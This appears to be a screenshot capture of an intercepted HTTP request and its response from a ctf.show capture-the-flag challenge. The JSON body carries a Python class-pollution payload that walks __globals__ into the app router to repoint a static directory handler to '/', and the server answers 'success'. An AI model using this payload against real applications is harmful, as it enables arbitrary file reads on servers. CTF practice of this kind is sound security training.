 美化 Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: 2fb2a07c-f1f1-4c6b-8f85-e275ab19b8a5.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
5 Cookie: session=c85e30f45aa64c508ef253febe374925;
6 Content-Type: application/json
7 Connection: close
8 Content-Length: 162
9
10 {
"key":
"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.hand
ler.keywords.directory_handler.directory._parts",
"value":[
"/"
]
}
美化 Raw Hex 页面渲染
1 success